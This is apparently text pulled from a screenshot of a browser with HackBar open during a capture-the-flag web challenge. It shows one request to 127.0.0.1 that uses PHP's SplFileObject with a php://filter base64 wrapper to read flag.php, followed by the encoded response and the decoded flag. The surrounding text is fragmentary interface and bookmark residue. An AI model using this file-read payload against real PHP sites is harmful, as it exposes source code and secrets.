 127.0.0.1/?a=SplFileObject&b=?a=SplFileObject&b=php://filter/convert.base64-encode/resource=flag.php
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场 SRC工
NjY2DQoNCg0KDQoNCiRmbGFnPSJmbGFne2NoMWUgNjY2fSI7
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
666
$flag="flag{ch1e 666}";